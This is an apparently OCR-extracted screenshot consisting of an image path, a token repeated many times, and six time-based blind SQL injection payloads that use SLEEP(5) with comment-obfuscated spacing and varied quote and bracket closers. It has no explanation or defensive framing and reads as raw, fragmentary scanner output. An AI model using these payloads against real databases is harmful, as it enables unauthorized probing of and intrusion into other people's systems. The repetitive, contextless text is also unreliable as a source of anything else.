
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#